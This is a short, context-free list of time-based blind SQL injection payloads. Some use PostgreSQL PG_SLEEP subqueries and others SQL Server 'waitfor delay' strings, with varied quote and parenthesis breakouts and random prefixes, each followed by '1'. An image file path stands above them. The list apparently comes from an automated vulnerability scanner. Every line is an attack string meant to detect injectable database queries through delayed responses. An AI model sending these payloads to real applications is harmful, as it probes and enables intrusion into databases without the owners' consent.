
-1)) OR 883=(SELECT 883 FROM PG_SLEEP(15))--
1
-5) OR 898=(SELECT 898 FROM PG_SLEEP(15))--
1
-5 OR 400=(SELECT 400 FROM PG_SLEEP(15))--
1
bbJLyfkw')); waitfor delay '0:0:15' --
1
UXI5jfXl'); waitfor delay '0:0:15' --
1
Ts31wah6'; waitfor delay '0:0:15' --
1
1 waitfor delay '0:0:15' --
1